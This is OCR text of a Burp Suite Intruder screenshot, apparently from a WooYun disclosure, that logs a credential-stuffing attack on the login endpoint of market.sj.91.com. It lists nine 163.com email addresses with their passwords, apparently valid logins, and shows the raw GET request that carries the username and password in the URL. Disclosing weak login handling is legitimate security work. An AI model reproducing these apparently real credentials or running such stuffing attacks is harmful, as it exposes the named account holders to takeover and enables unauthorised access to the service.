 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
1749 xiaofeilong474@163.com 348774986 200 657
1756 yudeshijie615@163.com 19981023 200 657
1934 0liumingfeng0@163.com liu860817 200 657
2625 qinshijie1988@163.com qin19881027 200 657
3819 chenzhongchen0307@163... huakaihualuo 200 657
37 lin69009@163.com lin63991580 200 625
61 werfghyui@163.com 4785963 200 625
82 shihewei1983@163.com 2504255 200 625
84 lxc119253831@163.com zydhr123 200 625
Request Response
Raw Params Headers Hex
GET /Users/Controller.ashx?action=bylogin&un=xiaofeilong474@163%2ecom&pw=348774986 HTTP/1.1
Host: market.sj.91.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
X-Requested-With: XMLHttpRequest
? < + > Type a search term 0 matches
4152 of 50000
www.wooyun.org